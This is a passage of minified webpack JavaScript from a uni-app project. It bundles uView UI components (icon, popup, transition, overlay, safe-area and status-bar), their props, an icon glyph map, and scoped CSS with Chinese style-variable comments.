如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-63bc9907], uni-input[type=button][data-v-63bc9907], uni-input[type=submit][data-v-63bc9907]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-63bc9907], uni-scroll-view[data-v-63bc9907], uni-swiper-item[data-v-63bc9907]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-popup[data-v-63bc9907]{flex:1}.u-popup__content[data-v-63bc9907]{background-color:#fff;position:relative}.u-popup__content--round-top[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content--round-left[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:10px}.u-popup__content--round-right[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:0}.u-popup__content--round-bottom[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0}.u-popup__content--round-center[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content__close[data-v-63bc9907]{position:absolute}.u-popup__content__close--hover[data-v-63bc9907]{opacity:.4}.u-popup__content__close--top-left[data-v-63bc9907]{top:15px;left:15px}.u-popup__content__close--top-right[data-v-63bc9907]{top:15px;right:15px}.u-popup__content__close--bottom-left[data-v-63bc9907]{bottom:15px;left:15px}.u-popup__content__close--bottom-right[data-v-63bc9907]{right:15px;bottom:15px}',""]),t.exports=e},"852d":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-icon",class:["u-icon--"+t.labelPos],on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t.isImg?n("v-uni-image",{staticClass:"u-icon__img",style:[t.imgStyle,t.$u.addStyle(t.customStyle)],attrs:{src:t.name,mode:t.imgMode}}):n("v-uni-text",{staticClass:"u-icon__icon",class:t.uClasses,style:[t.iconStyle,t.$u.addStyle(t.customStyle)],attrs:{"hover-class":t.hoverClass}},[t._v(t._s(t.icon))]),""!==t.label?n("v-uni-text",{staticClass:"u-icon__label",style:{color:t.labelColor,fontSize:t.$u.addUnit(t.labelSize),marginLeft:"right"==t.labelPos?t.$u.addUnit(t.space):0,marginTop:"bottom"==t.labelPos?t.$u.addUnit(t.space):0,marginRight:"left"==t.labelPos?t.$u.addUnit(t.space):0,marginBottom:"top"==t.labelPos?t.$u.addUnit(t.space):0}},[t._v(t._s(t.label))]):t._e()],1)},o=[]},8605:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("9b1b")),a=i(n("dc4d")),r=i(n("ed1b")),u={name:"u-transition",data:function(){return{inited:!1,viewStyle:{},status:"",transitionEnded:!1,display:!1,classes:""}},computed:{mergeStyle:function(){var t=this.viewStyle,e=this.customStyle;return(0,o.default)((0,o.default)({transitionDuration:"".concat(this.duration,"ms"),transitionTimingFunction:this.timingFunction},uni.$u.addStyle(e)),t)}},mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default,a.default],watch:{show:{handler:function(t){t?this.vueEnter():this.vueLeave()},immediate:!0}}};e.default=u},"89b2":function(t,e,n){"use strict";var i=n("cb8b"),o=n.n(i);o.a},"8bc1":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("aa9c"),n("4626"),n("5ac7"),n("5ef2");var o=i(n("d0bb")),a=i(n("b3e1")),r={name:"u-icon",data:function(){return{}},mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],computed:{uClasses:function(){var t=[];return t.push(this.customPrefix+"-"+this.name),this.color&&uni.$u.config.type.includes(this.color)&&t.push("u-icon__icon--"+this.color),t},iconStyle:function(){var t={};return t={fontSize:uni.$u.addUnit(this.size),lineHeight:uni.$u.addUnit(this.size),fontWeight:this.bold?"bold":"normal",top:uni.$u.addUnit(this.top)},this.color&&!uni.$u.config.type.includes(this.color)&&(t.color=this.color),t},isImg:function(){return-1!==this.name.indexOf("/")},imgStyle:function(){var t={};return t.width=this.width?uni.$u.addUnit(this.width):uni.$u.addUnit(this.size),t.height=this.height?uni.$u.addUnit(this.height):uni.$u.addUnit(this.size),t},icon:function(){return o.default["uicon-"+this.name]||this.name}},methods:{clickHandler:function(t){this.$emit("click",this.index),this.stop&&this.preventEvent(t)}}};e.default=r},"8f82":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("188b")),a={name:"u-safe-bottom",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{safeAreaBottomHeight:0,isNvue:!1}},computed:{style:function(){return uni.$u.deepMerge({},uni.$u.addStyle(this.customStyle))}},mounted:function(){}};e.default=a},"95b3":function(t,e,n){"use strict";n.r(e);var i=n("15f0"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},9604:function(t,e,n){"use strict";var i=n("6667"),o=n.n(i);o.a},a812:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-8aba839c], uni-input[type=button][data-v-8aba839c], uni-input[type=submit][data-v-8aba839c]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-8aba839c], uni-scroll-view[data-v-8aba839c], uni-swiper-item[data-v-8aba839c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}@font-face{font-family:uicon-iconfont;src:url(https://at.alicdn.com/t/font_2225171_8kdcwk4po24.ttf) format("truetype")}.u-icon[data-v-8aba839c]{display:flex;align-items:center}.u-icon--left[data-v-8aba839c]{flex-direction:row-reverse;align-items:center}.u-icon--right[data-v-8aba839c]{flex-direction:row;align-items:center}.u-icon--top[data-v-8aba839c]{flex-direction:column-reverse;justify-content:center}.u-icon--bottom[data-v-8aba839c]{flex-direction:column;justify-content:center}.u-icon__icon[data-v-8aba839c]{font-family:uicon-iconfont;position:relative;\ndisplay:flex;\nflex-direction:row;align-items:center}.u-icon__icon--primary[data-v-8aba839c]{color:#3c9cff}.u-icon__icon--success[data-v-8aba839c]{color:#5ac725}.u-icon__icon--error[data-v-8aba839c]{color:#f56c6c}.u-icon__icon--warning[data-v-8aba839c]{color:#f9ae3d}.u-icon__icon--info[data-v-8aba839c]{color:#909399}.u-icon__img[data-v-8aba839c]{height:auto;will-change:transform}.u-icon__label[data-v-8aba839c]{line-height:1}',""]),t.exports=e},b3e1:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{name:{type:String,default:uni.$u.props.icon.name},color:{type:String,default:uni.$u.props.icon.color},size:{type:[String,Number],default:uni.$u.props.icon.size},bold:{type:Boolean,default:uni.$u.props.icon.bold},index:{type:[String,Number],default:uni.$u.props.icon.index},hoverClass:{type:String,default:uni.$u.props.icon.hoverClass},customPrefix:{type:String,default:uni.$u.props.icon.customPrefix},label:{type:[String,Number],default:uni.$u.props.icon.label},labelPos:{type:String,default:uni.$u.props.icon.labelPos},labelSize:{type:[String,Number],default:uni.$u.props.icon.labelSize},labelColor:{type:String,default:uni.$u.props.icon.labelColor},space:{type:[String,Number],default:uni.$u.props.icon.space},imgMode:{type:String,default:uni.$u.props.icon.imgMode},width:{type:[String,Number],default:uni.$u.props.icon.width},height:{type:[String,Number],default:uni.$u.props.icon.height},top:{type:[String,Number],default:uni.$u.props.icon.top},stop:{type:Boolean,default:uni.$u.props.icon.stop}}};e.default=i},b67a:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uTransition:n("bf03").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("u-transition",{attrs:{show:t.show,"custom-class":"u-overlay",duration:t.duration,"custom-style":t.overlayStyle},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2)},a=[]},ba94:function(t,e,n){var i=n("f619");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("7390ca5f",i,!0,{sourceMap:!1,shadowMode:!1})},bf03:function(t,e,n){"use strict";n.r(e);var i=n("4e0f"),o=n("d4e4");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("60b4");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"4c9df1fe",null,!1,i["a"],void 0);e["default"]=u.exports},c8e8:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-b1c30928], uni-input[type=button][data-v-b1c30928], uni-input[type=submit][data-v-b1c30928]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}.u-safe-bottom[data-v-b1c30928]{width:100%}',""]),t.exports=e},c9e2:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i={props:{bgColor:{type:String,default:uni.$u.props.statusBar.bgColor}}};e.default=i},cb8b:function(t,e,n){var i=n("82a3");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("637ead60",i,!0,{sourceMap:!1,shadowMode:!1})},d0bb:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={"uicon-level":"","uicon-column-line":"","uicon-checkbox-mark":"","uicon-folder":"","uicon-movie":"","uicon-star-fill":"","uicon-star":"","uicon-phone-fill":"","uicon-phone":"","uicon-apple-fill":"","uicon-chrome-circle-fill":"","uicon-backspace":"","uicon-attach":"","uicon-cut":"","uicon-empty-car":"","uicon-empty-coupon":"","uicon-empty-address":"","uicon-empty-favor":"","uicon-empty-permission":"","uicon-empty-news":"","uicon-empty-search":"","uicon-github-circle-fill":"","uicon-rmb":"","uicon-person-delete-fill":"","uicon-reload":"","uicon-order":"","uicon-server-man":"","uicon-search":"","uicon-fingerprint":"","uicon-more-dot-fill":"","uicon-scan":"","uicon-share-square":"","uicon-map":"","uicon-map-fill":"","uicon-tags":"","uicon-tags-fill":"","uicon-bookmark-fill":"","uicon-bookmark":"","uicon-eye":"","uicon-eye-fill":"","uicon-mic":"","uicon-mic-off":"","uicon-calendar":"","uicon-calendar-fill":"","uicon-trash":"","uicon-trash-fill":"","uicon-play-left":"","uicon-play-right":"","uicon-minus":"","uicon-plus":"","uicon-info":"","uicon-info-circle":"","uicon-info-circle-fill":"","uicon-question":"","uicon-error":"","uicon-close":"","uicon-checkmark":"","uicon-android-circle-fill":"","uicon-android-fill":"","uicon-ie":"","uicon-IE-circle-fill":"","uicon-google":"","uicon-google-circle-fill":"","uicon-setting-fill":"","uicon-setting":"","uicon-minus-square-fill":"","uicon-plus-square-fill":"","uicon-heart":"","uicon-heart-fill":"","uicon-camera":"","uicon-camera-fill":"","uicon-more-circle":"","uicon-more-circle-fill":"","uicon-chat":"","uicon-chat-fill":"","uicon-bag-fill":"","uicon-bag":"","uicon-error-circle-fill":"","uicon-error-circle":"","uicon-close-circle":"","uicon-close-circle-fill":"","uicon-checkmark-circle":"","uicon-checkmark-circle-fill":"","uicon-question-circle-fill":"","uicon-question-circle":"","uicon-share":"","uicon-share-fill":"","uicon-shopping-cart":"","uicon-shopping-cart-fill":"","uicon-bell":"","uicon-bell-fill":"","uicon-list":"","uicon-list-dot":"","uicon-zhihu":"","uicon-zhihu-circle-fill":"","uicon-zhifubao":"","uicon-zhifubao-circle-fill":"","uicon-weixin-circle-fill":"","uicon-weixin-fill":"","uicon-twitter-circle-fill":"","uicon-twitter":"","uicon-taobao-circle-fill":"","uicon-taobao":"","uicon-weibo-circle-fill":"","uicon-weibo":"","uicon-qq-fill":"","uicon-qq-circle-fill":"","uicon-moments-circel-fill":"","uicon-moments":"","uicon-qzone":"","uicon-qzone-circle-fill":"","uicon-baidu-circle-fill":"","uicon-baidu":"","uicon-facebook-circle-fill":"","uicon-facebook":"","uicon-car":"","uicon-car-fill":"","uicon-warning-fill":"","uicon-warning":"","uicon-clock-fill":"","uicon-clock":"","uicon-edit-pen":"","uicon-edit-pen-fill":"","uicon-email":"","uicon-email-fill":"","uicon-minus-circle":"","uicon-minus-circle-fill":"","uicon-plus-circle":"","uicon-plus-circle-fill":"","uicon-file-text":"","uicon-file-text-fill":"","uicon-pushpin":"","uicon-pushpin-fill":"","uicon-grid":"","uicon-grid-fill":"","uicon-play-circle":"","uicon-play-circle-fill":"","uicon-pause-circle-fill":"","uicon-pause":"","uicon-pause-circle":"","uicon-eye-off":"","uicon-eye-off-outline":"","uicon-gift-fill":"","uicon-gift":"","uicon-rmb-circle-fill":"","uicon-rmb-circle":"","uicon-kefu-ermai":"","uicon-server-fill":"","uicon-coupon-fill":"","uicon-coupon":"","uicon-integral":"","uicon-integral-fill":"","uicon-home-fill":"","uicon-home":"","uicon-hourglass-half-fill":"","uicon-hourglass":"","uicon-account":"","uicon-plus-people-fill":"","uicon-minus-people-fill":"","uicon-account-fill":"","uicon-thumb-down-fill":"","uicon-thumb-down":"","uicon-thumb-up":"","uicon-thumb-up-fill":"","uicon-lock-fill":"","uicon-lock-open":"","uicon-lock-opened-fill":"","uicon-lock":"","uicon-red-packet-fill":"","uicon-photo-fill":"","uicon-photo":"","uicon-volume-off-fill":"","uicon-volume-off":"","uicon-volume-fill":"","uicon-volume":"","uicon-red-packet":"","uicon-download":"","uicon-arrow-up-fill":"","uicon-arrow-down-fill":"","uicon-play-left-fill":"","uicon-play-right-fill":"","uicon-rewind-left-fill":"","uicon-rewind-right-fill":"","uicon-arrow-downward":"","uicon-arrow-leftward":"","uicon-arrow-rightward":"","uicon-arrow-upward":"","uicon-arrow-down":"","uicon-arrow-right":"","uicon-arrow-left":"","uicon-arrow-up":"","uicon-skip-back-left":"","uicon-skip-forward-right":"","uicon-rewind-right":"","uicon-rewind-left":"","uicon-arrow-right-double":"","uicon-arrow-left-double":"","uicon-wifi-off":"","uicon-wifi":"","uicon-empty-data":"","uicon-empty-history":"","uicon-empty-list":"","uicon-empty-page":"","uicon-empty-order":"","uicon-man":"","uicon-woman":"","uicon-man-add":"","uicon-man-add-fill":"","uicon-man-delete":"","uicon-man-delete-fill":"","uicon-zh":"","uicon-en":""}},d3d6:function(t,e,n){var i=n("fbf8");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("66d88ba6",i,!0,{sourceMap:!1,shadowMode:!1})},d4e4:function(t,e,n){"use strict";n.r(e);var i=n("8605"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},d529:function(t,e,n){"use strict";n.r(e);var i=n("06ee"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},dc4d:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.transition.show},mode:{type:String,default:uni.$u.props.transition.mode},duration:{type:[String,Number],default:uni.$u.props.transition.duration},timingFunction:{type:String,default:uni.$u.props.transition.timingFunction}}};e.default=i},de6b:function(t,e,n){"use strict";n.r(e);var i=n("5a46"),o=n("95b3");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("5cce");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"38b9df1a",null,!1,i["a"],void 0);e["default"]=u.exports},e0c0:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.popup.show},overlay:{type:Boolean,default:uni.$u.props.popup.overlay},mode:{type:String,default:uni.$u.props.popup.mode},duration:{type:[String,Number],default:uni.$u.props.popup.duration},closeable:{type:Boolean,default:uni.$u.props.popup.closeable},overlayStyle:{type:[Object,String],default:uni.$u.props.popup.overlayStyle},closeOnClickOverlay:{type:Boolean,default:uni.$u.props.popup.closeOnClickOverlay},zIndex:{type:[String,Number],default:uni.$u.props.popup.zIndex},safeAreaInsetBottom:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetBottom},safeAreaInsetTop:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetTop},closeIconPos:{type:String,default:uni.$u.props.popup.closeIconPos},round:{type:[Boolean,String,Number],default:uni.$u.props.popup.round},zoom:{type:Boolean,default:uni.$u.props.popup.zoom},bgColor:{type:String,default:uni.$u.props.popup.bgColor},overlayOpacity:{type:[Number,String],default:uni.$u.props.popup.overlayOpacity}}};e.default=i},ed1b:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("2634")),a=i(n("2fdc"));n("bf0f"),n("c223");i(n("2ef7"));var r=function(t){return{enter:"u-".concat(t,"-enter u-").concat(t,"-enter-active"),"enter-to":"u-".concat(t,"-enter-to u-").concat(t,"-enter-active"),leave:"u-".concat(t,"-leave u-").concat(t,"-leave-active"),"leave-to":"u-".concat(t,"-leave-to u-").concat(t,"-leave-active")}},u={methods:{clickHandler:function(){this.$emit("click")},vueEnter:function(){var t=this,e=r(this.mode);this.status="enter",this.$emit("beforeEnter"),this.inited=!0,this.display=!0,this.classes=e.enter,this.$nextTick((0,a.default)((0,o.default)().mark((function n(){return(0,o.default)().wrap((function(n){while(1)switch(n.prev=n.next){case 0:return n.next=2,uni.$u.sleep(20);case 2:t.$emit("enter"),t.transitionEnded=!1,t.$emit("afterEnter"),t.classes=e["enter-to"];case 6:case"end":return n.stop()}}),n)}))))},vueLeave:function(){var t=this;if(this.display){var e=r(this.mode);this.status="leave",this.$emit("beforeLeave"),this.classes=e.leave,this.$nextTick((function(){t.transitionEnded=!1,t.$emit("leave"),setTimeout(t.onTransitionEnd,t.duration),t.classes=e["leave-to"]}))}},onTransitionEnd:function(){this.transitionEnded||(this.transitionEnded=!0,this.$emit("leave"===this.status?"afterLeave":"afterEnter"),!this.show&&this.display&&(this.display=!1,this.inited=!1))}}};e.default=u},f043:function(t,e,n){"use strict";n.r(e);var i=n("8bc1"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},f32a:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("e0c0")),a={name:"u-popup",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{overlayDuration:this.duration+50}},watch:{show:function(t,e){}},computed:{transitionStyle:function(){var t={zIndex:this.zIndex,position:"fixed",display:"flex"};return t[this.mode]=0,"left"===this.mode||"right"===this.mode?uni.$u.deepMerge(t,{bottom:0,top:0}):"top"===this.mode||"bottom"===this.mode?uni.$u.deepMerge(t,{left:0,right:0}):"center"===this.mode?uni.$u.deepMerge(t,{alignItems:"center","justify-content":"center",top:0,left:0,right:0,bottom:0}):void 0},contentStyle:function(){var t={},e=uni.$u.sys();e.safeAreaInsets;if("center"!==this.mode&&(t.flex=1),this.bgColor&&(t.backgroundColor=this.bgColor),this.round){var n=uni.$u.addUnit(this.round);"top"===this.mode?(t.borderBottomLeftRadius=n,t.borderBottomRightRadius=n):"bottom"===this.mode?(t.borderTopLeftRadius=n,t.borderTopRightRadius=n):"center"===this.mode&&(t.borderRadius=n)}return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))},position:function(){return"center"===this.mode?this.zoom?"fade-zoom":"fade":"left"===this.mode?"slide-left":"right"===this.mode?"slide-right":"bottom"===this.mode?"slide-up":"top"===this.mode?"slide-down":void 0}},methods:{overlayClick:function(){this.closeOnClickOverlay&&this.$emit("close")},close:function(t){this.$emit("close")},afterEnter:function(){this.$emit("open")},clickHandler:function(){"center"===this.mode&&this.overlayClick(),this.$emit("click")}}};e.default=a},f619:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-38b9df1a], uni-input[type=button][data-v-38b9df1a], uni-input[type=submit][data-v-38b9df1a]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}.u-status-bar[data-v-38b9df1a]{width:100%}',""]),t.exports=e},fa56:function(t,e,n){"use strict";n.r(e);var i=n("f32a"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},fbf8:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-4c9df1fe], uni-input[type=button][data-v-4c9df1fe], uni-input[type=submit][data-v-4c9df1fe]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-4c9df1fe], uni-scroll-view[data-v-4c9df1fe], uni-swiper-item[data-v-4c9df1fe]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}\n/**\n * vue版本动画内置的动画模式有如下：\n * fade：淡入\n * zoom：缩放\n * fade-zoom：缩放淡入\n * fade-up：上滑淡入\n * fade-down：下滑淡入\n * fade-left：左滑淡入\n * fade-right：右滑淡入\n * slide-up：上滑进入\n * slide-down：下滑进入\n * slide-left：左滑进入\n * slide-right：右滑进入\n */.u-fade-enter-active[data-v-4c9df1fe],\n.u-fade-leave-active[data-v-4c9df1fe]{transition-property:opacity}.u-fade-enter[data-v-4c9df1fe],\n.u-fade-leave-to[data-v-4c9df1fe]{opacity:0}.u-fade-zoom-enter[data-v-4c9df1fe],\n.u-fade-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95);opacity:0}.u-fade-zoom-enter-active[data-v-4c9df1fe],\n.u-fade-zoom-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.u-fade-down-enter-active[data-v-4c9df1fe],\n.u-fade-down-leave-active[data-v-4c9df1fe],\n.u-fade-left-enter-active[data-v-4c9df1fe],\n.u-fade-left-leave-active[data-v-4c9df1fe],\n.u-fade-right-enter-active[data-v-4c9df1fe],\n.u-fade-right-leave-active[data-v-4c9df1fe],\n.u-fade-up-enter-active[data-v-4c9df1fe],\n.u-fade-up-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}.u-fade-up-enter[data-v-4c9df1fe],\n.u-fade-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}.u-fade-down-enter[data-v-4c9df1fe],\n.u-fade-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}.u-fade-left-enter[data-v-4c9df1fe],\n.u-fade-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.u-fade-right-enter[data-v-4c9df1fe],\n.u-fade-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.u-slide-down-enter-active[data-v-4c9df1fe],\n.u-slide-down-leave-active[data-v-4c9df1fe],\n.u-slide-left-enter-active[data-v-4c9df1fe],\n.u-slide-left-leave-active[data-v-4c9df1fe],\n.u-slide-right-enter-active[data-v-4c9df1fe],\n.u-slide-right-leave-active[data-v-4c9df1fe],\n.u-slide-up-enter-active[data-v-4c9df1fe],\n.u-slide-up-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-slide-up-enter[data-v-4c9df1fe],\n.u-slide-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.u-slide-down-enter[data-v-4c9df1fe],\n.u-slide-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.u-slide-left-enter[data-v-4c9df1fe],\n.u-slide-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.u-slide-right-enter[data-v-4c9df1f